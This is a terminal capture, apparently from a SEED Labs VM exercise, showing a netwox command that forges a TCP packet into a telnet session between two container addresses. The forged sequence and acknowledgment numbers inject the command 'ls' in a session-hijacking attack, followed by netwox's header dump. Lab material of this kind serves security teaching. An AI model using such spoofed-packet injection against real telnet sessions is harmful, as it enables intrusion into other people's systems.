 [04/18/22]seed@VM:~/.../script$ sudo netwox 40 --ip4-src 172.17.0.3 --ip4-dst 17
2.17.0.2 --tcp-src 58232 --tcp-dst 23 --tcp-seqnum 692486494 --tcp-acknum 232888
8449 --tcp-ack --tcp-window 227 --tcp-data "6c730d00"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x002C=44___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x8D2A=36138__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0xD57A_____________|
|                            source                             |
|__________________________172.17.0.3___________________________|
|                          destination                          |
|__________________________172.17.0.2___________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xE378=58232__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x2946815E=692486494______________________|
|                            acknum                             |
|_____________________0x8AD00481=2328888449_____________________|